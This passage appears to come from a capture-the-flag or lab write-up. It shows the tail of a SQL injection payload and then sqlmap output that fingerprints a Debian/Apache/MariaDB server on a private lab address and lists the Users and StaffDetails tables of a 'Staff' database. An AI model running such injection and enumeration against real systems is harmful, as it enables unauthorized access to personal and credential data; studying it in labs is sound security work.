 d786265724e4c7a4e4d4e6a,0×7178787871),NULL-- -
---
[21:19:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[21:19:28] [INFO] fetching tables for database: 'Staff'
Database: Staff
[2 tables]
+--------------+
| StaffDetails |
| Users        |
+--------------+
[21:19:28] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.18.1.145'
[21:19:28] [WARNING] your sqlmap version is outdated
[*] ending @ 21:19:28 /2024-02-02/